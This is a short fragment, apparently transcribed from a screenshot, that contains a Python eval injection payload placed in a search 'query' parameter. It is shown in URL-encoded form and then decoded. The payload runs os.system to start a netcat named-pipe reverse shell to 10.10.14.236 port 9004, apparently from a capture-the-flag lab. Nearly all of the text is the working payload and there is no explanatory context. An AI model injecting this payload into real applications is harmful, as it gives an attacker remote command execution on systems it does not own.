 engine=Google&query=
'%2beval(compile('for+x+in+range(1)%3a\n+import+os\n+os.system("%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%
70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%32%33%36%20
%39%30%30%34%20%3e%2f%74%6d%70%2f%66")','',
'+eval(compile('for x in range(1):\n import os\n os.system("rm /tmp/f;mkfifo /tm
p/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.236 9004 >/tmp/f")','','exec'))+'
Press 'F2' for focus